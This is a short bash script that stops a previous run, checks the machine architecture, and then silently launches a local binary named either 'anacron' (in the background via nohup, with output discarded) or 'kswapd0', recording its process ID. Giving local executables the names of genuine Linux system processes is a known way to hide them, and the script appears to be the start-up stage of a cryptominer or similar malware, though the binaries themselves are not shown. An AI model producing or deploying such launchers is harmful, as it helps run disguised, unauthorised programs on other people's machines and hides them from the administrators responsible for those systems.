 #!/bin/bash
./stop
#./init0
sleep 10
pwd > dir.dir
dir=$(cat dir.dir)
ARCH=`uname -m`
if [ "$ARCH" == "i686" ]; then
nohup ./anacron >>/dev/null &
elif [ "$ARCH" == "x86_64" ];   then
./kswapd0
fi
echo $! > bash.pid